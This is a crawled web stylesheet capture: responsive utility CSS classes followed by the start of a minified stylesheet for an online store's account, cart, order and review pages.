  .lg\:pr-10 {
    padding-right: 10px;
  }

  .lg\:pr-20 {
    padding-right: 20px;
  }

  .lg\:pr-30 {
    padding-right: 30px;
  }

  .lg\:pr-40 {
    padding-right: 40px;
  }

  .lg\:pt-10 {
    padding-top: 10px;
  }

  .lg\:pt-20 {
    padding-top: 20px;
  }

  .lg\:pt-30 {
    padding-top: 30px;
  }

  .lg\:pt-40 {
    padding-top: 40px;
  }

  .lg\:pt-50 {
    padding-top: 50px;
  }

  .lg\:pt-60 {
    padding-top: 60px;
  }

  .lg\:pt-\[60px\] {
    padding-top: 60px;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:\!text-lg {
    font-size: 1.125rem !important;
    line-height: 1.75rem !important;
  }

  .lg\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .lg\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .lg\:text-\[14px\] {
    font-size: 14px;
  }

  .lg\:text-\[16px\] {
    font-size: 16px;
  }

  .lg\:text-\[18px\] {
    font-size: 18px;
  }

  .lg\:text-\[20px\] {
    font-size: 20px;
  }

  .lg\:text-\[22px\] {
    font-size: 22px;
  }

  .lg\:text-\[24px\] {
    font-size: 24px;
  }

  .lg\:text-\[30px\] {
    font-size: 30px;
  }

  .lg\:text-\[34px\] {
    font-size: 34px;
  }

  .lg\:text-\[38px\] {
    font-size: 38px;
  }

  .lg\:text-\[40px\] {
    font-size: 40px;
  }

  .lg\:text-\[48px\] {
    font-size: 48px;
  }

  .lg\:text-base {
    font-size: 16px;
    line-height: 26px;
  }

  .lg\:text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .lg\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:leading-6 {
    line-height: 1.5rem;
  }

  .lg\:leading-\[24px\] {
    line-height: 24px;
  }

  .lg\:leading-\[26px\] {
    line-height: 26px;
  }

  .lg\:leading-\[29px\] {
    line-height: 29px;
  }

  .lg\:leading-\[30px\] {
    line-height: 30px;
  }

  .lg\:leading-\[32px\] {
    line-height: 32px;
  }

  .lg\:leading-\[34px\] {
    line-height: 34px;
  }

  .lg\:leading-\[35px\] {
    line-height: 35px;
  }

  .lg\:leading-\[42px\] {
    line-height: 42px;
  }

  .lg\:leading-\[48px\] {
    line-height: 48px;
  }

  .lg\:leading-\[52px\] {
    line-height: 52px;
  }

  .lg\:leading-\[54px\] {
    line-height: 54px;
  }

  .lg\:text-blue-700 {
    --tw-text-opacity: 1;
    color: rgb(0 66 140 / var(--tw-text-opacity, 1));
  }

  .lg\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  }

  .lg\:shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  }

  .lg\:transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .lg\:duration-300 {
    transition-duration: 300ms;
  }

  .lg\:before\:absolute::before {
    content: var(--tw-content);
    position: absolute;
  }

  .lg\:after\:absolute::after {
    content: var(--tw-content);
    position: absolute;
  }

  .lg\:after\:bottom-0::after {
    content: var(--tw-content);
    bottom: 0px;
  }

  .lg\:after\:left-2\/4::after {
    content: var(--tw-content);
    left: 50%;
  }

  .lg\:after\:left-\[50\%\]::after {
    content: var(--tw-content);
    left: 50%;
  }

  .lg\:after\:block::after {
    content: var(--tw-content);
    display: block;
  }

  .lg\:after\:h-\[1px\]::after {
    content: var(--tw-content);
    height: 1px;
  }

  .lg\:after\:w-0::after {
    content: var(--tw-content);
    width: 0px;
  }

  .lg\:after\:translate-x-\[-50\%\]::after {
    content: var(--tw-content);
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .lg\:after\:bg-bluelight::after {
    content: var(--tw-content);
    --tw-bg-opacity: 1;
    background-color: rgb(0 172 235 / var(--tw-bg-opacity, 1));
  }

  .lg\:after\:bg-white::after {
    content: var(--tw-content);
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  }

  .lg\:after\:transition-all::after {
    content: var(--tw-content);
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .lg\:after\:duration-300::after {
    content: var(--tw-content);
    transition-duration: 300ms;
  }

  .lg\:after\:content-\[\'\'\]::after {
    --tw-content: '';
    content: var(--tw-content);
  }

  .lg\:hover\:text-blue-700:hover {
    --tw-text-opacity: 1;
    color: rgb(0 66 140 / var(--tw-text-opacity, 1));
  }

  .lg\:hover\:after\:w-full:hover::after {
    content: var(--tw-content);
    width: 100%;
  }

  .group\/service:nth-child(odd) .lg\:group-odd\/service\:left-\[-60px\] {
    left: -60px;
  }

  .group\/service:nth-child(odd) .lg\:group-odd\/service\:pl-\[90px\] {
    padding-left: 90px;
  }

  .group\/service:nth-child(even) .lg\:group-even\/service\:left-\[unset\] {
    left: unset;
  }

  .group\/service:nth-child(even) .lg\:group-even\/service\:right-\[-60px\] {
    right: -60px;
  }

  .group\/service:nth-child(even) .lg\:group-even\/service\:pl-30 {
    padding-left: 30px;
  }

  .group\/service:nth-child(even) .lg\:group-even\/service\:pr-\[90px\] {
    padding-right: 90px;
  }

  .group\/inner:hover .lg\:group-hover\/inner\:visible {
    visibility: visible;
  }

  .group\/inner:hover .lg\:group-hover\/inner\:translate-x-\[0px\] {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .group\/service:hover .lg\:group-hover\/service\:scale-\[1\.1\] {
    --tw-scale-x: 1.1;
    --tw-scale-y: 1.1;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .group:hover .lg\:group-hover\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  }

  .group\/inner:hover .lg\:group-hover\/inner\:opacity-100 {
    opacity: 1;
  }

  .group\/service:hover .lg\:group-hover\/service\:drop-shadow-\[-5px_10px_3px_rgba\(0\2c 0\2c 0\2c 0\.2\)\] {
    --tw-drop-shadow: drop-shadow(-5px 10px 3px rgba(0,0,0,0.2));
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }

  .group:hover .lg\:group-hover\:after\:w-full::after {
    content: var(--tw-content);
    width: 100%;
  }

  .group:hover .lg\:group-hover\:after\:bg-bluelight::after {
    content: var(--tw-content);
    --tw-bg-opacity: 1;
    background-color: rgb(0 172 235 / var(--tw-bg-opacity, 1));
  }

  .group\/item.active .lg\:group-\[\.active\]\/item\:visible {
    visibility: visible;
  }

  .group.active .lg\:group-\[\.active\]\:visible {
    visibility: visible;
  }

  .group.active .lg\:group-\[\.active\]\:flex {
    display: flex;
  }

  .group\/item.active .lg\:group-\[\.active\]\/item\:hidden {
    display: none;
  }

  .group\/blogView.blog-view .group-\[\.blog-view\]\/blogView\:lg\:basis-1\/3 {
    flex-basis: 33.333333%;
  }

  .group\/item.active .lg\:group-\[\.active\]\/item\:translate-x-\[0px\] {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .group\/toggle.active .lg\:group-\[\.active\]\/toggle\:rotate-90 {
    --tw-rotate: 90deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .group\/item.active .lg\:group-\[\.active\]\/item\:text-blue-700 {
    --tw-text-opacity: 1;
    color: rgb(0 66 140 / var(--tw-text-opacity, 1));
  }

  .group.active .lg\:group-\[\.active\]\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  }

  .group\/item.active .lg\:group-\[\.active\]\/item\:opacity-100 {
    opacity: 1;
  }

  .group.active .lg\:group-\[\.active\]\:opacity-100 {
    opacity: 1;
  }

  .group\/item.active .lg\:group-\[\.active\]\/item\:after\:w-full::after {
    content: var(--tw-content);
    width: 100%;
  }

  .group.active .lg\:group-\[\.active\]\:after\:w-full::after {
    content: var(--tw-content);
    width: 100%;
  }

  .group.active .lg\:group-\[\.active\]\:after\:bg-bluelight::after {
    content: var(--tw-content);
    --tw-bg-opacity: 1;
    background-color: rgb(0 172 235 / var(--tw-bg-opacity, 1));
  }
}

@media (min-width: 1280px) {
  .xlg\:absolute {
    position: absolute;
  }

  .xlg\:right-0 {
    right: 0px;
  }

  .xlg\:top-\[50\%\] {
    top: 50%;
  }

  .xlg\:mx-80 {
    margin-left: 80px;
    margin-right: 80px;
  }

  .xlg\:mx-\[-80px\] {
    margin-left: -80px;
    margin-right: -80px;
  }

  .xlg\:mr-\[12px\] {
    margin-right: 12px;
  }

  .xlg\:mt-0 {
    margin-top: 0px;
  }

  .xlg\:mt-30 {
    margin-top: 30px;
  }

  .xlg\:mt-\[-80px\] {
    margin-top: -80px;
  }

  .xlg\:mt-\[-90px\] {
    margin-top: -90px;
  }

  .xlg\:block {
    display: block;
  }

  .xlg\:flex {
    display: flex;
  }

  .xlg\:h-full {
    height: 100%;
  }

  .xlg\:max-h-\[140px\] {
    max-height: 140px;
  }

  .xlg\:min-h-\[835px\] {
    min-height: 835px;
  }

  .xlg\:min-h-\[calc\(100vh_-_300px\)\] {
    min-height: calc(100vh - 300px);
  }

  .xlg\:w-\[350px\] {
    width: 350px;
  }

  .xlg\:w-\[355px\] {
    width: 355px;
  }

  .xlg\:w-\[65\%\] {
    width: 65%;
  }

  .xlg\:w-\[calc\(100\%-700px\)\] {
    width: calc(100% - 700px);
  }

  .xlg\:w-\[calc\(100\%_-_355px\)\] {
    width: calc(100% - 355px);
  }

  .xlg\:max-w-\[180px\] {
    max-width: 180px;
  }

  .xlg\:max-w-\[600px\] {
    max-width: 600px;
  }

  .xlg\:basis-1\/2 {
    flex-basis: 50%;
  }

  .xlg\:basis-1\/3 {
    flex-basis: 33.333333%;
  }

  .xlg\:basis-3\/12 {
    flex-basis: 25%;
  }

  .xlg\:basis-4\/12 {
    flex-basis: 33.333333%;
  }

  .xlg\:basis-8\/12 {
    flex-basis: 66.666667%;
  }

  .xlg\:translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .xlg\:items-center {
    align-items: center;
  }

  .xlg\:gap-\[40px\] {
    gap: 40px;
  }

  .xlg\:px-20 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .xlg\:px-\[20px\] {
    padding-left: 20px;
    padding-right: 20px;
  }

  .xlg\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .xlg\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .xlg\:py-8 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .xlg\:pl-60 {
    padding-left: 60px;
  }

  .xlg\:pr-20 {
    padding-right: 20px;
  }

  .xlg\:pr-30 {
    padding-right: 30px;
  }

  .xlg\:pr-60 {
    padding-right: 60px;
  }

  .xlg\:text-\[16px\] {
    font-size: 16px;
  }

  .xlg\:text-\[18px\] {
    font-size: 18px;
  }

  .xlg\:text-\[32px\] {
    font-size: 32px;
  }

  .xlg\:leading-\[24px\] {
    line-height: 24px;
  }

  .xlg\:leading-\[46px\] {
    line-height: 46px;
  }

  .group\/blogView.blog-view .group-\[\.blog-view\]\/blogView\:xlg\:block {
    display: block;
  }

  .group:not(.slick-slider) .xlg\:group-\[\:not\(\.slick-slider\)\]\:min-w-\[928px\] {
    min-width: 928px;
  }
}

@media (min-width: 1470px) {
  .xl\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .xl\:mt-\[-120px\] {
    margin-top: -120px;
  }

  .xl\:mt-\[-90px\] {
    margin-top: -90px;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:h-100 {
    height: 100px;
  }

  .xl\:w-100 {
    width: 100px;
  }

  .xl\:w-\[calc\(100\%-620px\)\] {
    width: calc(100% - 620px);
  }

  .xl\:max-w-\[300px\] {
    max-width: 300px;
  }

  .xl\:max-w-\[420px\] {
    max-width: 420px;
  }

  .xl\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .xl\:grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .xl\:justify-center {
    justify-content: center;
  }

  .xl\:gap-x-60 {
    -moz-column-gap: 60px;
         column-gap: 60px;
  }

  .xl\:gap-y-120 {
    row-gap: 120px;
  }

  .xl\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .xl\:px-40 {
    padding-left: 40px;
    padding-right: 40px;
  }

  .xl\:py-60 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .xl\:pr-80 {
    padding-right: 80px;
  }

  .xl\:text-\[18px\] {
    font-size: 18px;
  }

  .xl\:text-base {
    font-size: 16px;
    line-height: 26px;
  }

  .xl\:leading-\[24px\] {
    line-height: 24px;
  }
}

@media (min-width: 1536px) {
  .\32xl\:basis-1\/3 {
    flex-basis: 33.333333%;
  }

  .\32xl\:basis-1\/4 {
    flex-basis: 25%;
  }
}

@media (min-width: 1024px) {
  .lg\:\[\&\.afterSticky\]\:rounded-t-\[0px\].afterSticky {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
  }
}

.\[\&\.bg-blue-700\]\:text-white.bg-blue-700 {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.\[\&\.industries\]\:bg-gray-200.industries {
  --tw-bg-opacity: 1;
  background-color: rgb(249 249 249 / var(--tw-bg-opacity, 1));
}

.\[\&\.link\]\:hover\:bg-gray-400:hover.link {
  --tw-bg-opacity: 1;
  background-color: rgb(248 248 248 / var(--tw-bg-opacity, 1));
}

.\[\&\.mage-error\]\:border-\[\#e02b27\].mage-error {
  --tw-border-opacity: 1;
  border-color: rgb(224 43 39 / var(--tw-border-opacity, 1));
}

.\[\&\.slick-disabled\]\:pointer-events-none.slick-disabled {
  pointer-events: none;
}

.\[\&\.slick-disabled\]\:opacity-50.slick-disabled {
  opacity: 0.5;
}



--- FILE ---
content_type: text/css
request_url: https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_Strapi/css/style.min.css
body_size: 18869
content:
:root{--primary-color:#00428c}*{box-sizing:border-box}body{font-size:16px;line-height:1.5;font-weight:400;font-style:normal;color:#24263b;font-family:"Montserrat",sans-serif}html body{line-height:1.5;letter-spacing:.8px}@media (max-width:576px){html body{letter-spacing:.4px}}html{font-size:100%;scroll-behavior:smooth;scroll-padding-top:120px}button,select,textarea,input{font-family:"Montserrat",sans-serif !important;outline:none}input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}a:visited,.alink:visited{color:inherit}a:hover{text-decoration:none;color:inherit}.btn-primary:visited,.alink:visited{color:#fff}.btn-primary:visited:hover,.alink:visited:hover{color:#24263b}.view-all-row a.shadow-inner-custom:visited{color:#fff}.view-all-row a.shadow-inner-custom:visited:hover{color:#24263b}body.remove-scroll{overflow:hidden}.message.error,.message.success,.message.notice,div.mage-error{font-size:16px}.message.notice .block .title{margin:10px 0}.message.notice>*:first-child:before{margin:0;top:11px}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a:active,.message.info a:hover,.message.info a{color:#006bb4}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;padding-left:45px;position:relative;color:#270;border-left:5px solid #270;border-radius:4px;background-color:#dff2bf}#faqs_feedback{color:#270}.message.success a:active,.message.success a:hover,.message.success a{color:#006bb4}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative;border-radius:4px;border-left:5px solid #e02b27}.message.error a:active,.message.error a:hover,.message.error a{color:#006bb4}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a:active,.message.notice a:hover,.message.notice a{color:#006bb4}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a:active,.message.warning a:hover,.message.warning a{color:#006bb4}.pager{display:flex;align-items:center;justify-content:space-between}table thead tr th{font-weight:600}#product-review-container .review-item{border-bottom:1px solid #dfeeff}.is-sticky{z-index:901}.search-autocomplete ul li{border-top:1px solid #bbd6f7}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#dfeeff}.search-autocomplete ul li .amount{color:#24263b}.career-career-index.page-layout-1column .page-header{margin-bottom:0}footer .footer-column ul li,.footer-bottom-links .footer-list ul li{margin-bottom:0}footer a:hover{text-decoration:none}.newsletter .title strong{font-size:20px}.customer-account-login .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper,.customer-account-create .page-title-wrapper{margin-top:30px}#shopping-cart-table .col.qty,#minicart-content-wrapper .product-item-details .details-qty,.table-order-items .col.qty,.ioc-summary-col .ioc-col-content .product-detail .product-qauntity{display:none}.block-minicart .product.options .toggle:after{margin:0;transition:all .3s ease}.minicart-items .product-item-details .price-excluding-tax{margin:0;font-size:18px}.modal-slide._show .modal-inner-wrap::-webkit-scrollbar,#minicart-content-wrapper #mini-cart .product-item-details .actions .primary,.product-add-form .box-tocart .field.qty{display:none}#product-review-container .toolbar.review-toolbar{border-top:none}.review-fieldset .review-legend span,#product-review-container .review-items .review-title{font-weight:500}#review-form .review-field-text #review_field{border:1px solid #bbd6f7;padding:15px}.product-options-wrapper .field.downloads .field.choice{border-bottom:1px solid #dfeeff}.product.data.items .item.content{border-top:1px solid #dfeeff}.product.data.items .item.content .changelog-tab{max-height:600px;overflow-y:auto;overflow-x:hidden}.detailed.product .product.data.items{border-bottom:none}#product-review-container .review-items .review-title{font-size:20px}#product-review-container .review-list .block-title strong,.product.info .product-tab-faqs h2,.change-log-main strong{font-weight:600}.product-info-main .attribute.overview p{margin-bottom:16px}.change-log-item{padding:25px 15px 15px;background:#f9f9f9;border-radius:10px}.change-log-lastupdate{font-size:16px;color:#333}.change-log-body .change-log-list{list-style:circle}.product.attribute.description .product-details-grid-layout{margin:60px 0}.details-list{list-style:disc;list-style-position:inside}.section-content.hire-dev-list p strong{margin-bottom:16px;display:block;font-weight:600}.section-content.hire-dev-list,.section-content.hire-dev-list ul li{font-size:16px}.section-content.hire-dev-list p span strong,.section-content.hire-dev-list p strong{font-size:18px}.section-content.hire-dev-list ul li{font-weight:400}.hire-dev-list p{margin-bottom:16px}.hire-developer-consist{list-style:disc;list-style-position:inside;margin-top:30px}.hire-developer-consist li a{position:relative;font-weight:500}.hire-developer-consist li a:after{content:"";width:0;height:2px;background-color:#24263b;position:absolute;bottom:-4px;left:0;transition:all .3s linear}.hire-developer-consist li a:hover:after{width:100%}.shadow-blog-item #contactForm .mage-error,#contactlandingForm .mage-error,#hireForm .mage-error{margin-top:7px;color:#e02b27}.shadow-blog-item #contactForm input.mage-error,#contactlandingForm input.mage-error,#hireForm input.mage-error{color:#24263b}#hireForm select#country{width:55px;height:40px;margin-right:-5px;border:1px solid #e1e1e1;background:#f4f4f4;border-right:none}.short-discription strong,.product.attribute.overview .value p strong{font-weight:600}.product.attribute.overview .value ul,.product.attribute.description .value ul{padding-left:1rem}.product.attribute.overview .value pre{text-wrap:wrap}.block-collapsible-nav .content{padding:0}.block-collapsible-nav .nav.item.current{background:#f4f4f4}.block-collapsible-nav .nav.item.current strong{padding:10px 18px 10px 15px;border:none}.block-collapsible-nav .nav.item a{padding:10px 18px 10px 15px;color:#24263b}.block-collapsible-nav .item a strong{font-weight:600;border-left:none;padding-left:0 !important}.block-collapsible-nav .item.current a{border-left:none;pointer-events:none}.block-reorder .block-title strong{font-size:20px;font-weight:600}#cart-sidebar-reorder .field.item input[type=checkbox]{top:-1px}.orders-recent #my-orders-table.table>tbody>tr>td{border-top:none}.orders-recent #my-orders-table,.additional-addresses #additional-addresses-table{white-space:nowrap}.account .table-wrapper{border-bottom:none}.account .page-title-wrapper .page-title{display:block;margin-bottom:45px;margin-right:0 !important}.block-dashboard-info,.block-dashboard-addresses{margin-bottom:60px}.block-collapsible-nav .item .delimiter{margin:10px 1.3rem}.block-reviews-dashboard .rating-summary .label{font-weight:400}.block-reviews-dashboard .block-content .items{display:grid;grid-template-columns:1fr 1fr 1fr;gap:20px 20px}.box-actions .action.edit,.box-actions .action.view,.box-actions .action.change-password,.block-dashboard-addresses .action.edit,.block-dashboard-orders .action.view,.col.actions .action.order,.col.actions .action.view,.col.actions .action.edit,.actions .action.order,.actions .action.print,.box-order-billing-address address a,.box-address-billing address a,.box-address-shipping address a,.invoice .actions-toolbar .action.print,.invoice .order-title .action.print,.creditmemo .action.print,.box-billing-address .box-content a,.box-shipping-address .box-content a,.table-reviews .action.more,.block-reviews-dashboard .action.view,.minicart-actions .actions .viewcart,.faq p .faq-extension{font-weight:400;color:var(--primary-color)}.block-reviews-dashboard .product-name a:hover,.table-reviews .product-name a:hover{color:var(--primary-color)}.box-actions .action.change-password:hover,.box-actions .action.edit:hover,.box-actions .action.view:hover,.block-title .action.edit:hover,.order.block-title .action.view:hover,.col.actions .action.view:hover,.col.actions .action.order:hover{text-decoration:underline}.block-reviews-dashboard .rating-summary{margin-top:5px}.orders-history .table-order-items#my-orders-table tr td,.downloadable-products #my-downloadable-products-table tr td,.additional-addresses #additional-addresses-table tr td,.orders-history .table-order-items#my-orders-table tr th,.downloadable-products #my-downloadable-products-table tr th,.additional-addresses #additional-addresses-table tr th,.reviews .table-reviews thead tr th,.reviews .table-reviews tbody tr td{border-top:none;border-bottom:1px solid #dfeeff !important}.order-status{border:1px solid #e1e1e1;background:#f4f4f4;font-weight:600;margin-top:0;text-transform:capitalize}.account .page-main .page-title-wrapper .order-date{margin:18px 0;font-weight:500}.grand_total{font-size:20px}tfoot .subtotal,tfoot .shipping,tfoot .totals-tax{font-size:18px;font-weight:500}.table tfoot .mark,.block .block-content li strong.product-name a{font-weight:500}.order-links.items .nav.item.current strong,.order-links.items .nav.item a{margin-bottom:0;font-size:16px;font-weight:600;background:#fff;color:#24263b;padding:1px 35px}.order-links.items .nav.item.current strong,.order-details-items.ordered,.order-links.items .nav.item a,.order-details-items.invoice,.order-details-items.creditmemo{border:1px solid #e1e1e1}.order-links.items .nav.item.current strong{background:#f9f9f9}.order-details-items.ordered .table-order-items thead tr th,.table-order-items.invoice thead tr th,.table-order-items.creditmemo thead tr th{text-align:center !important;border-bottom:none !important}.order-details-items.ordered .table-order-items tr td{vertical-align:middle}.order-details-items.ordered .table-order-items tr td .product-item-name,.table-order-items.invoice tr td .product-item-name,.order-items-creditmemo .table-order-items .product-item-name{font-size:22px;font-weight:600;margin-bottom:15px;line-height:25px;white-space:nowrap}.table-order-items .cart-price .price{font-size:22px}.order-details-items.ordered .table-order-items tr .item-options dt,.table-order-items.invoice tr .item-options dt,.table-order-items.creditmemo tr .item-options dt{font-weight:600}.order-details-items.ordered .table-order-items.table tfoot,.order-details-items tfoot td,.table-order-items.invoice tfoot,.table-order-items.creditmemo tfoot{background:#f9f9f9}.order-details-items.ordered .table-order-items .col.qty .items-qty{padding:2px 10px 2px 0;font-weight:500}.order-details-items .order-title strong{font-size:20px;font-weight:600}.order-details-items .order-title{border-bottom:1px solid #e1e1e1;padding:15px 0;display:flex;justify-content:space-between;flex-wrap:wrap;gap:10px}.order-details-items .order-title .action.print{margin:0}.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td{background:0 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.table tfoot>tr:first-child td,.table tfoot>tr:first-child th{padding-top:11px}.order-details-items .item-options.links dd{margin-bottom:10px}.downloadable-products #my-downloadable-products-table a:hover,.additional-addresses #additional-addresses-table a:hover{text-decoration:none}.additional-addresses #additional-addresses-table tr th,.additional-addresses #additional-addresses-table tr td{padding:11px 20px}.form-address-edit .actions-toolbar .action.primary{line-height:unset;font-size:16px;padding:7px 15px}.block-addresses-list .block-content .empty{background:#fae5e5;color:#e02b27;font-size:16px;padding:10px;border-left:5px solid;border-radius:4px}.box-address-billing address,.box-address-shipping address{font-size:16px}.form-edit-account .action.save.primary,.form-newsletter-manage .action.save.primary{padding:10px 50px}.field.choice .field-tooltip-content{border:1px solid #e1e1e1}.field-tooltip .field-tooltip-content:after{border-right-color:#e1e1e1}.customer-review.view .product-info .product-name{font-size:24px;font-weight:600}.customer-review .review-details .review-title{font-size:20px;font-weight:500;margin:15px 0}.customer-review.view .review-details{background:#f9f9f9;padding:15px;margin-bottom:15px}.customer-review .review-details .review-date{color:#24263b}.modal-footer .action-dismiss{padding:7px 15px;font-weight:500;margin-right:10px;color:var(--primary-color);transition:all .5s ease-in-out;box-shadow:inset 0 0 0 0;border-radius:4px}.modal-footer .action-dismiss:hover{box-shadow:inset 0 0 0 40px var(--primary-color);color:#fff}.modal-footer .action-accept{box-shadow:inset 0 0 0 40px var(--primary-color)}.modal-footer .action-accept:hover{box-shadow:inset 0 0 0 0}.modal-footer .action-accept:focus{box-shadow:inset 0 0 0 40px var(--primary-color)}.modal-footer .action-accept,.modal-footer .action-dismiss{border:1px solid var(--primary-color)}.cart.table-wrapper .item-options dt{font-weight:500}.price-excluding-tax .cart-price .price,.creditmemo .col.discount .price,.creditmemo .col.total .price{font-size:24px}.creditmemo .col.discount .price,.creditmemo .col.total .price{line-height:28.8px}.checkout-cart-index .page-title-wrapper{padding:0;margin-top:15px}.cart-summary .checkout-methods-items .action.primary.checkout{padding:10px 17px}.product-item-details .product-item-name a,.cart-discount .block>.title:after,cart-discount .block>.title strong{color:#24263b}.cart-summary #block-shipping,#shopping-cart-table .cart.item .actions-toolbar .action-edit{display:none}.cart.table-wrapper .actions-toolbar>.action-delete{top:47%}.cart.table-wrapper #shopping-cart-table .actions-toolbar{min-height:0px;position:static}.cart.table-wrapper .actions-toolbar>.action-delete:before{color:#e02b27}.cart-discount .discount .title{border-radius:3px;padding:7px 20px;border:1px solid #e1e1e1;display:inline-block;user-select:none;background:#f4f4f4}.cart-discount .block .title #block-discount-heading{font-size:16px}.section-title{position:relative;font-size:34px;line-height:1.28;font-weight:600}.section-title-line-center{position:relative;padding-bottom:10px}.section-subtitle{font-size:20px;line-height:24px;font-weight:600}.section-content{font-size:16px}::-webkit-scrollbar{width:14px;height:14px;background-color:#f4f4f4}::-webkit-scrollbar-thumb{border-radius:5px;background-color:var(--primary-color);border:2px solid #f4f4f4}::-webkit-scrollbar-track{background-color:#f4f4f4;border:2px solid #f4f4f4}.text-hide{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.popup-overlay{background:rgba(36,38,59,.6) !important;padding:0 15px}.popup-content{border-radius:0;padding:initial !important;border:initial !important;background-color:#24263b !important;padding:25px 30px !important;border-radius:20px;max-width:1360px;box-shadow:0px 0px 20px rgba(0,0,0,.5);width:100% !important;max-height:calc(100vh - 15%);overflow:auto;-webkit-animation:anvil .2s cubic-bezier(.38,.1,.36,.9) forwards}@keyframes anvil{0%{opacity:0}1%{opacity:.5}100%{opacity:1}}.popup-content .close{position:absolute;top:15px;right:15px}.popup-content .close svg{width:28px;height:28px}.popup-content .close svg path{stroke:#fff}.blog-detail-content p{margin-bottom:15px}.blog-detail-content ol,.blog-detail-content ul{margin-bottom:15px}.blog-detail-content a{text-decoration:underline}.blog-detail-content a:hover{text-decoration:none;opacity:.8}.word-break{word-break:break-word}.product-list .product-item:hover{box-shadow:0px 6px 12px 0px rgba(0,0,0,.06)}.gallery-slider .slick-track{display:flex;align-items:center}.banner-usp:empty{display:none}.testimonial-slider .slick-list{margin:0 -10px}.testimonial-slider .slick-slide{margin:0 10px}@media (max-width:1024px){.popup-content{padding:20px !important}}@media (max-width:768px){.section-title{font-size:24px;line-height:38px}.section-content{font-size:16px;line-height:24px}.company-logo svg{width:80%}.popup-content{padding:30px 15px !important}.popup-content .close{position:absolute;top:10px;right:10px}}.page-header.is-sticky .panel.wrapper{display:none}.page-header{background:var(--primary-color);box-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 